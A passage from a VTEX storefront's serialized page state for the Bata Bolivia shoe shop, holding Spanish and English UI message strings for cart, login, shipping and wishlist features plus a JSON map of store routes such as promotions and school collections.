es demasiado corto","store\u002Fsearch.placeholder":"Buscar","store\u002Flist-price.default":"{listPriceValue}","store\u002Fsavings.default":"Ahorra {savingsValue}","store\u002Fproduct-price.price-savings.aria-label":"Precio de {previousPriceValue} por {newPriceValue}","store\u002Fselling-price.default":"{sellingPriceValue}","store\u002Fproduct-specification-badges.baseSpecificationBadges.aria-label":"Medalla {Badge}","store\u002Fproduct-quantity.quantity":"Cantidad","store\u002Fproduct-quantity.quantity-available":"{availableQuantity, plural, one {# disponible} other {# disponibles}}","store\u002Fproduct-summary.shelf.aria-label":"Product {productName}","store\u002Fproduct-summary.image.aria-label":"Image from product {productName}","store\u002Fproduct-summary.name.aria-label":"Name for product {productName}","store\u002Fmodal-layout.modal-trigger.aria-label":"Open modal","store\u002Fslider-layout.sliderTrack.aria-label":"Current slide is {slide} of {total}","store\u002Fproduct-list.message.cantBeDelivered":"Este producto no se puede entregar en la dirección proporcionada.","store\u002Fproduct-list.message.noLongerAvailable":"Este producto no está disponible actualmente.","store\u002Fproduct-list.unavailableItems":"{quantity, plural, one {# producto no disponible} other {# productos no disponibles}}","store\u002Fproduct-list.availableItems":"{quantity, plural, one {# producto disponible} other {# productos disponibles}}","store\u002Fproduct-list.quantityUnitMultiplierMismatch":"Este producto se vende por fracciones de {unitMultiplier}{measurementUnit}. Por lo tanto, la cantidad ingresada se ha redondeado a {roundedValue}{measurementUnit}.","store\u002Fproduct-list.quantity-selector.remove":"Retirar","store\u002Fproduct-list.quantitySelector.label":"{quantity} {measurementUnit}","store\u002Fproduct-list.quantitySelector.maxValueLabel":"{quantity} {measurementUnit} +","store\u002Fproduct-list.quantityStepper.increaseQuantity":"Aumentar la cantidad","store\u002Fproduct-list.quantityStepper.decreaseQuantity":"Cantidad decreciente","store\u002Fproduct-list.quantityStepper.label":"Cantidad de producto","store\u002Fproduct-list.delete-button.default-label":"Eliminar Producto","store\u002Fproduct-list.pricePerUnit":"{price} {perMeasurementUnit}","store\u002Fproduct-list.pricePerUnit.measurementUnit":"por {unitMultiplier} {measurementUnit}.","store\u002Fprice.Free":"GRATIS","store\u002Fprice.TBD":"Por calcular","store\u002Fshipping-option-zipcode.deliverToButton.label":"Enviar a:","store\u002Fshipping-option-zipcode.deliverToButton.placeholder":"Ingresa una ubicación","store\u002Fshipping-option-zipcode.storeButton.label":"Tienda:","store\u002Fshipping-option-zipcode.storeButton.placeholder":"Selecciona una tienda","store\u002Fshipping-option-zipcode.deliverDrawer.title":"Consulta la disponibilidad en tu región","store\u002Fshipping-option-zipcode.pickupDrawer.title.empty":"Consulta las tiendas en tu región","store\u002Fshipping-option-zipcode.pickupDrawer.title.filled":"Selecciona una tienda","store\u002Fshipping-option-zipcode.postalCodeInput.placeholder":"Ingresa tu código postal","store\u002Fshipping-option-zipcode.postalCodeInput.error":"El código postal ingresado no está incluido en nuestra área de cobertura","store\u002Fshipping-option-zipcode.updateButton.label":"Actualizar","store\u002Fshipping-option-zipcode.popoverButton.label":"Selecciona una ubicación","store\u002Fshipping-option-zipcode.deliveryPopover.submitButton.label":"Continuar","store\u002Fshipping-option-zipcode.popover.description":"Las ofertas y las opciones de entrega varían según la región.","store\u002Fshipping-option-zipcode.deliveryPopover.postalCodeInput.placeholder":"Código postal","store\u002Fshipping-option-zipcode.popover.postalCodeLink":"No se mi codigo postal","store\u002Fshipping-option-zipcode.locationModal.title":"Ingresa una ubicación","store\u002Fshipping-option-zipcode.locationModal.description":"Las ofertas y las opciones de entrega varían según la región.","store\u002Fshipping-option-zipcode.locationModal.noPickupsState.title":"Tienda no disponible en la región","store\u002Fshipping-option-zipcode.locationModal.noPickupsState.description":"No hay productos disponibles para o código postal","store\u002Fshipping-option-zipcode.locationModal.noPickupsState.button.label":"Introduce otra ubicación","store\u002Fshipping-option-zipcode.pickupSelection.noStoresState.title":"No hay tiendas disponibles","store\u002Fshipping-option-zipcode.pickupSelection.noStoresState.description":"No hay tiendas que atiendan el código postal {postalCode}","store\u002Fshipping-option-zipcode.pickupSelection.noStoresState.button.label":"Continuar con la entrega","store\u002Fshipping-option-zipcode.shippingSelectionModal.title":"Seleccione un método de envío","store\u002Fshipping-option-zipcode.shippingSelectionModal.description":"La disponibilidad de los productos varía según el método:","store\u002Fshipping-option-zipcode.shippingSelectionModal.deliveryButton.label":"Entregar a domicilio","store\u002Fshipping-option-zipcode.shippingSelectionModal.pickupButton.label":"Recoger en una tienda","store\u002Fshipping-option-zipcode.pickupSelection.title":"Elige una tienda","store\u002Fshipping-option-zipcode.availabilityBadge.deliveryAvailable":"Delivery available","store\u002Fshipping-option-zipcode.availabilityBadge.deliveryUnavailable":"Delivery unavailable","store\u002Fshipping-option-zipcode.availabilityBadge.pickupUnavailable":"Pickup unavailable","store\u002Fshipping-option-zipcode.availabilityBadge.pickupAt":"Pickup at","store\u002Fshipping-option-zipcode.unavailableItems.removeItemsButton.label":"Eliminar artículos","store\u002Fshipping-option-zipcode.unavailableItems.retryButton.label":"Ingresar otra ubicación","store\u002Fshipping-option-zipcode.unavailableItems.title":"Artículos no disponibles","store\u002Fshipping-option-zipcode.unavailableItems.description":"Estos artículos no se pueden entregar en {addressLabel} y no están disponibles en ningún punto de recogida","store\u002Fshipping-option-zipcode.unavailableItems.forPickup.description":"Estos artículos no están disponibles para el punto de recogida","store\u002Fshipping-option-zipcode.unavailableItems.forDelivery.description":"Estos artículos no se pueden entregar en {addressLabel}","store\u002Fshipping-option-zipcode.LocationDetectorButton.title":"Usar mi ubicación actual","store\u002Fshipping-option-zipcode.LocationDetectorButtonLoading.description":"Configurando tu ubicación...","store\u002Fshipping-option-zipcode.LocationDetectorButtonError.description":"No se pudo detectar la ubicación","store\u002Fadd-to-cart.success":"Ítem agregado al carrito","store\u002Fadd-to-cart.duplicate":"store\u002Fadd-to-cart.duplicate","store\u002Fadd-to-cart.failure":"Se produjo un error. El ítem no se agregó al carrito.","store\u002Fadd-to-cart.see-cart":"Ver carrito","store\u002Fadd-to-cart.select-sku-variations":"Por favor, selecciona una opción de cada variación","store\u002Fadd-to-cart.add-to-cart":"Agregar al carrito","store\u002Fadd-to-cart.label-unavailable":"No disponible","store\u002Fwishlist.addButton":"Agregar a la lista","store\u002Fwishlist-see-lists":"Ver listas","store\u002Fwishlist-product-added-to-list":"Producto agregado a la lista","store\u002Fwishlist-add-product-fail":"No se pudo agregar el producto a la lista","store\u002Fwishlist-default-list-name":"Lista de deseos","store\u002Fwishlist-login":"Iniciar sesión","store\u002Fwishlist-not-logged":"Necesitas iniciar sesión antes de agregar un producto a la lista","store\u002Fbreadcrumb.homeLink":"Enlace de Inicio","store\u002Fcheckout-summary.disclaimer":"Tasas y fletes calculados en el carrito","store\u002Fcheckout-summary.Shipping":"Entrega","store\u002Fcheckout-summary.Items":"Subtotal","store\u002Fcheckout-summary.Total":"Total","store\u002Fcheckout-summary.Discounts":"Descuentos","store\u002Fcheckout-summary.Tax":"Impuestos","store\u002Fminicart.go-to-checkout":"FINALIZAR COMPRA","store\u002Fminicart.title":"Carrito","store\u002Fstack-layout.aria-label":"Sección flotante","store\u002Ferror.oauth.refresh":"Lo sentimos, probablemente trató de actualizar su navegador durante el proceso. Por favor, inténtelo de nuevo.","store\u002Ferror.oauth.missingEmail":"Lo sentimos, no recibimos su correo electrónico. Por favor, compruebe sus permisos o póngase en contacto con la empresa responsable.","store\u002Ferror.oauth.unknown":"Lo sentimos, se produjo un error inesperado. Por favor, inténtelo de nuevo.","store\u002Flogin.autoRedirect.message":"Estamos redirigiéndolo a nuestro login de {provider}","store\u002Flogin.accessCodeTitleSMS":"Enter the access code sent to your phone","store\u002Flogin.accessCodeTitle":"Digite el código enviado a su e-mail","store\u002Flogin.emptyField":"This field is empty","store\u002Flogin.invalidEmail":"Entre con un e-mail válido","store\u002FloginOptions.corporate":"Sign in as a corporation","store\u002Flogin.continue":"Continue","store\u002Flogin.password.requirementMet":"cumple el requisito","store\u002Flogin.password.requirementNotMet":"no cumple el requisito","store\u002Flogin.password.uppercaseLetter":"Una letra mayúscula","store\u002Flogin.password.lowercaseLetter":"Una letra minúscula","store\u002Flogin.password.number":"Un número","store\u002Flogin.password.eightCharacteres":"Mínimo 8 caracteres","store\u002Flogin.password.letter":"Una letra","store\u002Flogin.password.placeholder":"Ingrese su contraseña ","store\u002Flogin.createPasswordSMS":"User verification and password creation","store\u002Flogin.createPassword":"Validar correo electrónico y crear una nueva contraseña","store\u002Flogin.createPasswordSubtitleSMS":"Enter the code we sent to the phone ({phone}) and create a new password","store\u002Flogin.createPasswordSubtitle":"Ingrese el código que enviamos a {email} y cree una nueva contraseña","store\u002Flogin.selectCodeDeliveryMethod.title":"Choose how to receive the access code","store\u002Flogin.selectCodeDeliveryMethod.option.email":"Email ({email})","store\u002Flogin.selectCodeDeliveryMethod.option.sms":"SMS ({phone})","store\u002Flogin.selectCodeDeliveryMethod.send":"Send","store\u002Fheader.topMenu.login.icon.label":"Entrar","store\u002Fheader.topMenu.minicart.icon.label":"Mi Cesta","store\u002Fheader.search-placeholder":"Búsqueda por productos, marcas...","store\u002Fheader.search-emptyPlaceholder":"Ningún resultado encontrado","store\u002Fheader.search-cancel":"Cancelar","store\u002Fstore.network-status.offline":"Sin conexión a internet.","store\u002FseeMore":"Ver todos los {count} productos","store\u002FordinalNumber":".","store\u002Fsuggestions":"Sugerencias","store\u002FemptySuggestion":"Sin Sugerencias","store\u002FtopSearches":"Términos más buscados","store\u002Fhistory":"Últimas búsquedas","store\u002FsuggestedProducts":"Productos para {term}","store\u002Fproduct-identifier.productReference":"Referencia","store\u002Fproduct-identifier.productId":"ID","store\u002Fproduct-identifier.skuEan":"EAN","store\u002Fproduct-identifier.skuReferenceId":"Referencia","store\u002Fproduct-identifier.itemId":"Item ID","store\u002Fproduct-description.property":"Propiedad","store\u002Fproduct-description.specification":"Especificación","store\u002Fpricing.installment-display":"O {installments} {times} de {installmentPrice}","store\u002Fpricing.from":"De","store\u002Fpricing.to":"Por","store\u002Fpricing.savings":"Ahorra {savings}","store\u002Fpricing.interest-free":"sin intereses","store\u002Floading":"Cargando…","store\u002Fshipping.deliveryName":"Entrega","store\u002Fshipping.deliveryEstimate":"Plazo","store\u002Fshipping.deliveryPrice":"Valor","store\u002Fshipping.label":"Calcular envío","store\u002Fshipping.free":"Gratis","store\u002Fshipping.empty-sla":"No hay ninguna tarifa de envío disponible para el código postal informado","store\u002Fbuy-button.add-to-cart":"Agregar al carrito","store\u002Fbuybutton.buy-success":"Se agregó el ítem al carrito","store\u002Fbuybutton.buy-success-duplicate":"El ítem ya está en el carrito","store\u002Fbuybutton.add-failure":"Se produjo un error. El ítem no se agregó al carrito.","store\u002Fbuybutton.buy-offline-success":"Se agregó el ítem al carrito offline","store\u002Fbuybutton.select-sku-variations":"Por favor, selecciona una opción de cada variación","store\u002Fbuybutton.see-cart":"Ver carrito","store\u002Ftechnicalspecifications.title":"Especificaciones técnicas","store\u002Fnewsletter.label":"Suscríbete a nuestro newsletter","store\u002Fnewsletter.placeholder":"Ingresa tu email","store\u002Fnewsletter.submit":"Suscribir","store\u002Fnewsletter.invalidEmail":"Por favor, ingresa un email válido.","store\u002Fnewsletter.confirmationTitle":"¡Gracias!","store\u002Fnewsletter.confirmationText":"Tu email se registró correctamente.","store\u002Fnewsletter.error":"Se produjo un error. Por favor, inténtalo de nuevo más tarde","store\u002FsearchBar.button.cancel.label":"Cancelar","store\u002FbuyButton-label-unavailable":"Indisponible","store\u002Fgreeting":"Hola","store\u002Fstore-components.share.label":"Comparte","store\u002Fshare.title":"{product} {sku} en {store}: ","store\u002Fuser-address.pickup":"Recoger en {name}","store\u002Fuser-address.order":"Enviar para","store\u002Fuser-address.change":"Modificar","store\u002Fuser-address.add":"Agregar localización","store\u002FskuSelector.seeMore":"Ver más {quantity}","store\u002Fback-to-top.label":"Volver a la parte superior","store\u002Fnative-types.text":"Escribe tu texto aquí","store\u002Fnative-types.richText":"Lorem ipsum...","store\u002Fnative-types.url":"https:\u002F\u002Fexample.com","store\u002Fbutton-label":"Comprar","store\u002FproductSummary.quantity-error":"No se pudo seleccionar la cantidad especificada","store\u002FproductSummary.unit":"Unidad","store\u002FproductSummary.attachmentName":"{sign} {quantity}x {name}","store\u002FproductSummary.missingOptionName":"Sin {name}","store\u002Fshelf.title":"Mejores Productos","store\u002Fmyaccount-menu":"Lista de deseos","store\u002Fmyaccount-empty-list":"Esta lista está vacía","store\u002Ffinish-shopping-button-label":"Ir al checkout","store\u002Fminicart-empty":"¡Tu carrito está vacío!","store\u002Fsidebar-title":"Mi carrito","store\u002Fminicart-content-footer-discount":"Guardar","store\u002Fminicart.error-removal":"Error al eliminar el ítem. Por favor, vuelve a intentarlo.","store\u002Fminicart.shipping-cost":"Costo total del envío","store\u002Fminicart.checkout-failure":"Se produjo un error. Por favor, vuelve a intentarlo.","store\u002Fminicart.empty-state":"Tu carrito está vacío.","store\u002FloginOptions.title":"Escoja una opción para entrar","store\u002FloginOptions.emailVerification":"Recibir código de acceso por e-mail","store\u002FloginOptions.emailAndPassword":"Entrar con e-mail y contraseña","store\u002FloginOptions.oAuth":"Entrar con","store\u002Flogin.goBack":"Volver","store\u002Flogin.send":"Enviar","store\u002Flogin.create":"Crear","store\u002Flogin.confirm":"Confirmar","store\u002Flogin.email":"Email","store\u002Flogin.myAccount":"Mi Cuenta","store\u002Flogin.hello":"Hola,","store\u002Flogin.logoutLabel":"Salir","store\u002Flogin.signIn":"Entrar","store\u002Flogin.code":"Código de Acceso","store\u002Flogin.notHaveAccount":"¿No tiene una cuenta? Regístrese","store\u002Flogin.forgotPassword":"Olvidé mi contraseña","store\u002Flogin.invalidPassword":"Tu contraseña debe cumplir con los requisitos listados","store\u002Flogin.invalidCode":"Ingrese un código de acceso válido de 6 dígitos","store\u002Flogin.invalidMatch":"Confirmación de contraseña está incorrecta","store\u002Flogin.wrongCode":"El código de acceso es incorrecto","store\u002Flogin.wrongCredentials":"Usuario y\u002Fo contraseña equivocada","store\u002Flogin.userBlocked":"Usted se equivocó 5 veces al ingresar su contraseña. Su usuario fue bloqueado por una hora","store\u002Flogin.passwordAlreadyUsed":"Esta contraseña ya fue utilizada en tu cuenta. Vuelve a intentarlo con una nueva.","store\u002Flogin.confirmPassword":"Confirmar contraseña","store\u002Flogin.password.tooltip.title":"Su contraseña necesita tener:","store\u002Flogin.email.placeholder":"Ej.: ejemplo@mail.com","store\u002Flogin.accessCode.placeholder":"Ingrese su código de acceso","store\u002Fsocial-networks":"Redes sociales","store\u002Fsection-links":"Enlaces","store\u002Fmore-information-links":"Más información","store\u002Fpayment-form":"Medios de pago","store\u002FdidYouMean":"Querías decir","store\u002FsearchSuggestions":"Sugerencias","vtex.product-summary@2.x::store\u002Fbutton-label":"Comprar","vtex.product-summary@2.x::store\u002Fpricing.to":"Para","vtex.product-summary@2.x::store\u002Fpricing.from":"De","vtex.product-summary@2.x::store\u002Fsponsored-badge.label":"Patrocinado","vtex.store-components@3.x::store\u002FskuSelector.seeMore":"Ver más {quantity}","vtex.product-price@1.x::store\u002Flist-price.default":"{listPriceValue}","vtex.product-price@1.x::store\u002Fselling-price.default":"{sellingPriceValue}","vtex.product-price@1.x::store\u002Fsavings.default":"Ahorra {savingsValue}","vtex.checkout-summary@0.x::store\u002Fcheckout-summary.Summary":"Resumen"},"page":"store.product","pages":{"store.wishlist":{"allowConditions":true,"context":null,"declarer":"vtex.wish-list@1.x","path":"\u002Fwishlist","routeId":"store.wishlist","blockId":"batabolivia.store-theme@2.x:store.wishlist","map":[]},"store.home":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002F","routeId":"store.home","blockId":"batabolivia.store-theme@2.x:store.home","map":[]},"store.account":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002Faccount","routeId":"store.account","blockId":"batabolivia.store-theme@2.x:store.account","map":[]},"store.login":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002Flogin","routeId":"store.login","blockId":"batabolivia.store-theme@2.x:store.login","map":[]},"store.product":{"allowConditions":true,"context":"vtex.store@2.x\u002FProductContext","declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fproduct\u002F:id\u002F:slug\u002Fp","routeId":"store.product","blockId":"batabolivia.store-theme@2.x:store.product","canonical":"\u002F:slug\u002Fp","map":[]},"store.search":{"allowConditions":true,"context":"vtex.store@2.x\u002FSearchContext","declarer":"vtex.store@2.x","path":"\u002F:term\u002Fs","routeId":"store.search","blockId":"batabolivia.store-theme@2.x:store.search#brand","canonical":"\u002F:term","map":[]},"store.search#brand":{"allowConditions":true,"context":"vtex.store@2.x\u002FSearchContext","declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fbrand\u002F:id\u002F:brand(\u002F*terms)","routeId":"store.search#brand","blockId":"batabolivia.store-theme@2.x:store.search#brand","canonical":"\u002F:brand","map":["b"]},"store.search#department":{"allowConditions":true,"context":"vtex.store@2.x\u002FSearchContext","declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fdepartment\u002F:id\u002F:department(\u002F*terms)","routeId":"store.search#department","blockId":"batabolivia.store-theme@2.x:store.search#department","canonical":"\u002F:department","map":["c"]},"store.search#category":{"allowConditions":true,"context":"vtex.store@2.x\u002FSearchContext","declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fcategory\u002F:id\u002F:department\u002F:category(\u002F*terms)","routeId":"store.search#category","blockId":"batabolivia.store-theme@2.x:store.search#category","canonical":"\u002F:department\u002F:category","map":["c","c"]},"store.search#subcategory":{"allowConditions":true,"context":"vtex.store@2.x\u002FSearchContext","declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002Fsubcategory\u002F:id\u002F:department\u002F:category\u002F:subcategory(\u002F*terms)","routeId":"store.search#subcategory","blockId":"batabolivia.store-theme@2.x:store.search#subcategory","canonical":"\u002F:department\u002F:category\u002F:subcategory","map":["c","c","c"]},"store.search#configurable":{"allowConditions":true,"context":"vtex.store@2.x\u002FSearchContext","declarer":"vtex.store@2.x","path":"\u002Fs\u002F*terms","routeId":"store.search#configurable","blockId":"batabolivia.store-theme@2.x:store.search#brand","map":[]},"store.orderplaced":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002Fcheckout\u002ForderPlaced","routeId":"store.orderplaced","blockId":"batabolivia.store-theme@2.x:store.orderplaced","map":[]},"store.offline":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002F_v\u002Foffline","routeId":"store.offline","blockId":"vtex.store@2.x:store.offline","map":[]},"store.custom":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002FuserRoute\u002F:id(\u002F*terms)","routeId":"store.custom","blockId":"batabolivia.store-theme@2.x:store.custom#about-us","canonical":"\u002F*terms","map":[]},"store.not-found#product":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002FnotFoundProduct\u002F:id\u002F:slug\u002Fp","routeId":"store.not-found#product","blockId":"batabolivia.store-theme@2.x:store.not-found#product","canonical":"\u002F:slug\u002Fp","map":[]},"store.not-found#search":{"allowConditions":true,"context":null,"declarer":"vtex.store@2.x","path":"\u002F_v\u002Fsegment\u002Frouting\u002Fvtex.store@2.x\u002FnotFoundSearch\u002F:id\u002F*terms","routeId":"store.not-found#search","blockId":"batabolivia.store-theme@2.x:store.not-found#search","canonical":"\u002F*terms","map":[]},"store.custom#contact-us":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fcontact-us","routeId":"store.custom#contact-us","blockId":"batabolivia.store-theme@2.x:store.custom#contact-us","map":[]},"store.custom#terminos-y-condiciones":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","auth":false,"path":"\u002Fservicios\u002Fterminos-y-condiciones","routeId":"store.custom#terminos-y-condiciones","blockId":"batabolivia.store-theme@2.x:store.custom#terminos-y-condiciones","map":[]},"store.custom#store-locator":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Ftiendas","routeId":"store.custom#store-locator","blockId":"batabolivia.store-theme@2.x:store.custom#store-locator","map":[]},"store.custom#bata-mundo":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fservicios\u002Fbata-mundo","routeId":"store.custom#bata-mundo","blockId":"batabolivia.store-theme@2.x:store.custom#bata-mundo","map":[]},"store.custom#mundial":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fmundial","routeId":"store.custom#mundial","blockId":"batabolivia.store-theme@2.x:store.custom#mundial","map":[]},"store.custom#politica-calidad":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fservicios\u002Fpolitica-calidad","routeId":"store.custom#politica-calidad","blockId":"batabolivia.store-theme@2.x:store.custom#politica-calidad","map":[]},"store.custom#politica-satisfaccion":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fservicios\u002Fpolitica-satisfaccion","routeId":"store.custom#politica-satisfaccion","blockId":"batabolivia.store-theme@2.x:store.custom#politica-satisfaccion","map":[]},"store.custom#politica-privacidad-y-proteccion":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fservicios\u002Fpolitica-privacidad-y-proteccion","routeId":"store.custom#politica-privacidad-y-proteccion","blockId":"batabolivia.store-theme@2.x:store.custom#politica-privacidad-y-proteccion","map":[]},"store.custom#contactanos":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","auth":false,"path":"\u002Fcontactanos","routeId":"store.custom#contactanos","blockId":"batabolivia.store-theme@2.x:store.custom#contactanos","map":[]},"store.custom#custom-search":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fprueba-search","routeId":"store.custom#custom-search","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"store.custom#custom-search-escolar":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fescolar","routeId":"store.custom#custom-search-escolar","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search-escolar","map":[]},"store.custom#multipago":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fcomo-comprar-con-codigo-multipago","routeId":"store.custom#multipago","blockId":"batabolivia.store-theme@2.x:store.custom#multipago","map":[]},"store.custom#como-comprar":{"allowConditions":true,"context":null,"declarer":"batabolivia.store-theme@2.x","path":"\u002Fcomo-comprar2","routeId":"store.custom#como-comprar","blockId":"batabolivia.store-theme@2.x:store.custom#como-comprar","map":[]},"vtex.store@2.x:store.custom#infantil-escolar":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Finfantil\u002Fescolar","routeId":"vtex.store@2.x:store.custom#infantil-escolar","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#infantil-coleccion-escolar":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Finfantil\u002Fcoleccion-escolar","routeId":"vtex.store@2.x:store.custom#infantil-coleccion-escolar","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo-accesorios":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo\u002Faccesorios","routeId":"vtex.store@2.x:store.custom#lo-nuevo-accesorios","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo-infantil":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo\u002Finfantil","routeId":"vtex.store@2.x:store.custom#lo-nuevo-infantil","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo-hombre":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo\u002Fhombre","routeId":"vtex.store@2.x:store.custom#lo-nuevo-hombre","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo-dama":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo\u002Fdama","routeId":"vtex.store@2.x:store.custom#lo-nuevo-dama","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo-ninos":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo\u002Fninos","routeId":"vtex.store@2.x:store.custom#lo-nuevo-ninos","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo-ninas":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo\u002Fninas","routeId":"vtex.store@2.x:store.custom#lo-nuevo-ninas","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#lo-nuevo":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Flo-nuevo","routeId":"vtex.store@2.x:store.custom#lo-nuevo","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#prueba":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fofertas","routeId":"vtex.store@2.x:store.custom#prueba","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#pack-dia-de-la-madre-2x200":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fpacks2x200","routeId":"vtex.store@2.x:store.custom#pack-dia-de-la-madre-2x200","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#pack2x300":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fpacks2x300","routeId":"vtex.store@2.x:store.custom#pack2x300","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#packs-2x100":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fpacks2x150","routeId":"vtex.store@2.x:store.custom#packs-2x100","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#promociones-empresariales":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fpromociones-empresariales","routeId":"vtex.store@2.x:store.custom#promociones-empresariales","blockId":"batabolivia.store-theme@2.x:store.custom#politica-calidad","map":[]},"vtex.store@2.x:store.custom#sneaker-fest":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fsneaker-fest","routeId":"vtex.store@2.x:store.custom#sneaker-fest","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#bata-industrials":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fbata-industrials","routeId":"vtex.store@2.x:store.custom#bata-industrials","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#cyber-week":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fcyber-week","routeId":"vtex.store@2.x:store.custom#cyber-week","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#black-friday-mujeres":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fblack-friday\u002Fmujeres","routeId":"vtex.store@2.x:store.custom#black-friday-mujeres","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#black-friday-hombres":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fblack-friday\u002Fhombres","routeId":"vtex.store@2.x:store.custom#black-friday-hombres","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#black-friday-infantil":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fblack-friday\u002Finfantil","routeId":"vtex.store@2.x:store.custom#black-friday-infantil","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#escolar":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fescolar","routeId":"vtex.store@2.x:store.custom#escolar","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#zona-de-ofertas":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fzona-de-ofertas","routeId":"vtex.store@2.x:store.custom#zona-de-ofertas","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#dia-del-nino-2x200":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fdia-del-nino-2x200","routeId":"vtex.store@2.x:store.custom#dia-del-nino-2x200","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#dia-del-nino-2x250":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fdia-del-nino-2x250","routeId":"vtex.store@2.x:store.custom#dia-del-nino-2x250","blockId":"batabolivia.store-theme@2.x:store.custom#custom-search","map":[]},"vtex.store@2.x:store.custom#dia-del-nino-2x300":{"allowConditions":true,"context":null,"declarer":null,"auth":false,"path":"\u002Fdia-del-nino-2x300","r